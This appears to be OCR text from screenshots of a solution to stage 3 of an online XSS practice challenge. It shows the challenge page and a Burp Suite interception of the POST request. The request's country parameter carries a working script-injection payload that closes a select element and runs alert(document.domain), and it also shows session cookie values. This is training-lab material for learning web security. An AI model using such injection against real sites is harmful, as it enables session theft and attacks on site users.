 https://xss-quiz.int21h.jp/stage-3.php?sid=cb29c09576ae69c53475c1e06a8edb12
XSS Challenges
Stage #3
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: hello Search Choose a country: Japan
We couldn't find any places called "hello" in Japan.
Congratulations!! Next stage stage_4.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options A
Intercept HTTP history WebSockets history Options
Request to https://xss-quiz.int21h.jp:443 [49.212.184.219]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /stage-3.php?sid=a25a693dd019f69ee3f4fc13066ee847452c419d HTTP/1.1
Host: xss-quiz.int21h.jp
Connection: close
Content-Length: 17
Cache-Control: max-age=0
Origin: https://xss-quiz.int21h.jp
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://xss-quiz.int21h.jp/stage-3.php?sid=cb29c09576ae69c53475c1e06a8edb122edb9b77
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __utmz=251560719.1539761774.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; PHPSESSID=g49k9gun4q7aqkus3t11ksis63; __utma=2515607
__utmb=251560719.10.10.1540366918
p1=hello&p2=Japan</options><script>alert(document.domain)</script>